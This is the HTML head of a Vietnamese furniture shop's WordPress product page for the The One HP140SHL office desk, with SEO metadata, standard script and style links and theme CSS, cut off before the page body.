

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noithattheonedanang.vn/ban-lam-viec-the-one-hp140shl/
body_size: 46719
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://noithattheonedanang.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Bàn Làm Việc The One HP140SHL - Huy Hùng Hiệp</title>
<meta name="description" content="Bàn làm việc gỗ công nghiệp melamine màu ghi chì. Bàn có hộc treo gồm 01 ngăn kéo và 01 cánh mở có khóa KT: W1400 x D600 x H750mm ————————————————————————– Nội thất The One Đà Nẵng – Nội thất Huy Hùng Hiệp Hotline: 0944 888 479 / 0935 190 281"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://noithattheonedanang.vn/ban-lam-viec-the-one-hp140shl/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Bàn Làm Việc The One HP140SHL - Huy Hùng Hiệp" />
<meta property="og:description" content="Bàn làm việc gỗ công nghiệp melamine màu ghi chì. Bàn có hộc treo gồm 01 ngăn kéo và 01 cánh mở có khóa KT: W1400 x D600 x H750mm ————————————————————————– Nội thất The One Đà Nẵng – Nội thất Huy Hùng Hiệp Hotline: 0944 888 479 / 0935 190 281" />
<meta property="og:url" content="https://noithattheonedanang.vn/ban-lam-viec-the-one-hp140shl/" />
<meta property="og:site_name" content="Huy Hùng Hiệp" />
<meta property="og:updated_time" content="2024-03-26T15:55:50+07:00" />
<meta property="og:image" content="https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0.jpg" />
<meta property="og:image:secure_url" content="https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0.jpg" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="900" />
<meta property="og:image:alt" content="Bàn làm việc HP100HL / HP120SHL / HP120HL" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bàn Làm Việc The One HP140SHL - Huy Hùng Hiệp" />
<meta name="twitter:description" content="Bàn làm việc gỗ công nghiệp melamine màu ghi chì. Bàn có hộc treo gồm 01 ngăn kéo và 01 cánh mở có khóa KT: W1400 x D600 x H750mm ————————————————————————– Nội thất The One Đà Nẵng – Nội thất Huy Hùng Hiệp Hotline: 0944 888 479 / 0935 190 281" />
<meta name="twitter:image" content="https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0.jpg" />
<meta name="twitter:label1" content="Giá" />
<meta name="twitter:data1" content="0&nbsp;&#8363;" />
<meta name="twitter:label2" content="Tình trạng sẵn có" />
<meta name="twitter:data2" content="Còn hàng" />
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Huy Hùng Hiệp &raquo;" href="https://noithattheonedanang.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Huy Hùng Hiệp &raquo; Dòng bình luận" href="https://noithattheonedanang.vn/comments/feed/" />
<link rel="prefetch" href="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://noithattheonedanang.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='devvn-quickbuy-style-css' href='https://noithattheonedanang.vn/wp-content/plugins/devvn-quick-buy/css/devvn-quick-buy.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://noithattheonedanang.vn/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='devvn-reviews-style-css' href='https://noithattheonedanang.vn/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-woocommerce-reviews.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='sago-remixicon-css' href='https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/css/remixicon.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='sago-plugin-style-css' href='https://noithattheonedanang.vn/wp-content/plugins/sago-flatsome-addons/assets/css/plugin-sago.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://noithattheonedanang.vn/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='sago_style-css' href='https://noithattheonedanang.vn/wp-content/themes/flatsome-child-tourdulich/css/sago.css?ver=6.7.4' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.3/css/all.css' type='text/css' media='all' integrity="sha384-SZXxX4whJ79/gErwcOYf+zWLeJdY/qpuqC4cAa9rOGUstPomtqpuNWT9wdPEn2fk" crossorigin="anonymous" />
<link rel='stylesheet' id='flatsome-main-css' href='https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.2);
				src:
					url(https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.2) format("embedded-opentype"),
					url(https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.2) format("woff2"),
					url(https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.2) format("truetype"),
					url(https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.2) format("woff"),
					url(https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.2#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=fallback&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.3/css/v4-shims.css' type='text/css' media='all' integrity="sha384-C2B+KlPW+WkR0Ld9loR1x3cXp7asA0iGVodhCoJ4hwrWm/d9qKS59BGisq+2Y0/D" crossorigin="anonymous" />
<style id='font-awesome-official-v4shim-inline-css' type='text/css'>
@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-brands-400.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-solid-900.svg#fontawesome") format("svg");
}

@font-face {
font-family: "FontAwesome";
font-display: block;
src: url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff2") format("woff2"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.woff") format("woff"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.ttf") format("truetype"),
		url("https://use.fontawesome.com/releases/v5.15.3/webfonts/fa-regular-400.svg#fontawesome") format("svg");
unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/noithattheonedanang.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.6.3" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.6.3" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.6.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://noithattheonedanang.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://noithattheonedanang.vn/wp-json/wp/v2/product/11546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noithattheonedanang.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://noithattheonedanang.vn/?p=11546' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://noithattheonedanang.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoithattheonedanang.vn%2Fban-lam-viec-the-one-hp140shl%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://noithattheonedanang.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnoithattheonedanang.vn%2Fban-lam-viec-the-one-hp140shl%2F&#038;format=xml" />
<!-- sitelink-search-box Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","name":"Huy H\u00f9ng Hi\u1ec7p","url":"https:\/\/noithattheonedanang.vn","potentialAction":[{"@type":"SearchAction","target":"https:\/\/noithattheonedanang.vn\/?s={search_term_string}","query-input":"required name=search_term_string"}]}</script><!-- / sitelink-search-box Schema optimized by Schema Pro --><!-- breadcrumb Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/noithattheonedanang.vn\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/noithattheonedanang.vn\/san-pham\/","name":"S\u1ea3n ph\u1ea9m"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/noithattheonedanang.vn\/ban-lam-viec-the-one-hp140shl\/","name":"B\u00e0n l\u00e0m vi\u1ec7c The One HP140SHL"}}]}</script><!-- / breadcrumb Schema optimized by Schema Pro --><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://noithattheonedanang.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0S7R0PKDLW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0S7R0PKDLW');
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://noithattheonedanang.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
			<style id="wpsp-style-frontend"></style>
			<link rel="icon" href="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico-100x100.png" sizes="32x32" />
<link rel="icon" href="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico.png" />
<meta name="msapplication-TileImage" content="https://noithattheonedanang.vn/wp-content/uploads/2022/01/logo-hhh-ico.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #21428a;}.full-width .ubermenu-nav, .container, .row{max-width: 1390px}.row.row-collapse{max-width: 1360px}.row.row-small{max-width: 1382.5px}.row.row-large{max-width: 1420px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ededed}.header-main{height: 86px}#logo img{max-height: 86px}#logo{width:268px;}#logo img{padding:10px 0;}.header-bottom{min-height: 40px}.header-top{min-height: 40px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:68px!important}.stuck #logo img{max-height: 68px!important}.search-form{ width: 80%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 25px }.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 40px }@media (max-width: 549px) {.header-main{height: 73px}#logo img{max-height: 73px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #ffffff;}.nav .nav-dropdown{border-color: #ffffff }.nav-dropdown{font-size:95%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #ffffff;}.nav .nav-dropdown{background-color: #ffffff}.header-top{background-color:#21428a!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #21428a;}/* Color !important */[data-text-color="primary"]{color: #21428a!important;}/* Background Color */[data-text-bg="primary"]{background-color: #21428a;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #21428a;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #21428a}.nav-tabs > li.active > a{border-top-color: #21428a}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #21428a }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #21428a }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #21428a;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#ffcb08; }[data-text-bg="secondary"]{background-color: #ffcb08;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #ffcb08}/* Color !important */[data-text-color="secondary"]{color: #ffcb08!important;}/* Border */.secondary.is-outline:hover{border-color:#ffcb08}body{font-size: 90%;}@media screen and (max-width: 549px){body{font-size: 83%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}body{color: #333333}.nav > li > a 